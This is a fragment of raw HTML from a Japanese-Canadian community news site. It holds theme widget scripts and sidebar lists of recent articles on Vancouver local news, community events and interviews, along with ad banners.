</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-12102","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "3";
block_tdi_14.found_posts = "130";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "44";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_15 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_15" >
<style>
.tdi_15 .td-block-title > *:before,
            .tdi_15 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-12102","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_15","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_1";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "1405";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "281";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>

            <div class="td-excerpt">
                リサイクルBCはバンクーバー市でアパートやコンドミニアムで軟質プラスチックのリサイクル回収を始めると発表した。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-12102","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_2";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "363";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "91";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>


            <div class="td-excerpt">
                2026年も野球チーム「朝日」を囲む新年会がバーナビー市の日系文化センター・博物館で開催された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

